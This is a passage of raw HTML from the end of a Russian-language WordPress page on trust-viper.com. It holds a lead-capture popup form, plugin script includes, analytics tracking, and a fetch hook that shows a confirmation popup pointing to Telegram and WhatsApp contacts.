</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"11759","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"4f742242cb"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-23 06:57:52 by W3 Total Cache
-->